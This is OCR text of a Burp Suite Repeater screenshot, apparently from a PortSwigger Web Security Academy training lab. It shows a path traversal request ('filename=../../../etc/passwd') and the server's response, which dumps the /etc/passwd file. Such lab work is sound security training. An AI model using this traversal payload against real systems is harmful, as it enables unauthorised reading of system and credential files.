 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Logger++
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: https://ac111ff61ec0805a809d602500b30097.web-security-academy.net ?
Request
Pretty Raw \n Actions
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host: ac111ff61ec0805a809d602500b30097.web-security-academy.net
3 Cookie: session=qzVe6q9x5Fxz3BKQVlpNxdSNMHpm153Z
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac111ff61ec0805a809d602500b30097.web-security-academy.net/product?product
Id=2
9 Te: trailers
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
? Search... 0 matches
INSPECTOR
Done
1,291 bytes | 366 millis